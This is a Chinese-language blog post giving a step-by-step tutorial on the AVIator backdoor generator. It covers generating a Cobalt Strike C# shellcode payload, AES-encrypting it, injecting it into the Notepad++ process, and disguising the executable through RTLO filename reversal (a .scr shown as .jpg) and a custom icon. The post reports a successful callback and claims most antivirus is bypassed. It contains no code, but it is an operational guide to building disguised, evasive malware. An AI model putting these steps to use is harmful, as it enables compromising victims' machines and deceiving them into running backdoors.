

AVlator免杀





AVIator是一个后门生成器实用程序,它使用加密和注入技术来绕过AV检测,并且自带了RTLO和更改图标功能。

使用AES加密来加密给定的shellcode

生成包含加密有效负载的可执行文件

使用各种注入技术将shellcode解密并注入目标系统

共有三个表单:

分别存放用于加密shellcode的加密密钥的文本,AES加密的IV的文本和shellcode的文本。

程序左方给出了在msf框架下的利用步骤。

本次使用cs进行演示。

1、生成c#的payload



2、保留16进制,使用notepad++去除空格

3、复制到payload框中进行加密

目标操作系统架构根据实际情况选择就可以,x86比较通用一些。



下面还有个Injection Techniques,需要选择注入技术,我这选择第二个注入Notepad++进程





另外,软件还提供了RTLO选项,可以使可执行文件名看起来伪装性更好。比如,启用该选项后,文件bbbgpj.scr将被保存文件名为bbbrcs.jpg,但文件还是可以正常被当做exe执行的。但是,选择了RTLO选项虽然更迷惑人,但也更容易被杀软报警告。



还可以自定义程序ico图标,增强伪装

点击generate后就可以生成后门程序了。

运行bbbrcs.jpg,cs成功上线

4、可以选择反转后缀(会被某些杀毒识别为恶意软件),替换图标,选择注入技术,成功生成文件。

可以绕过大多数的杀软。

参考我的上篇博客powershell免杀

参考:远控免杀专题(14)-AVIator(VT免杀率25/69)

标签:鼠标 监听 mamicode 实用 初识 持久 进程 技术 tar

原文地址:https://www.cnblogs.com/zzjdbk/p/14394035.html